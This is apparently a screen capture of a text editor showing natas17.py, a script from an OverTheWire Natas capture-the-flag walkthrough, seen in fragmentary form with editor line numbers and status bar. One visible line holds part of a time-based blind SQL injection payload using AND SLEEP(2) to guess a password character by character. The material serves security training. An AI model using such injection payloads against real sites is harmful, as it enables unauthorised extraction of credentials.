 ~/overthewire/natas/natas17.py - Sublime Text 2 (UNREGISTERED)
En
2:25 PM
John Hammond
natas17.py
×
B
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23 "".join(seen_password) + character +  '%" AND SLEEP(2) # '}, auth = (username, password) )
24
25
26
Line 23, Column 144
Tab Size: 4
Python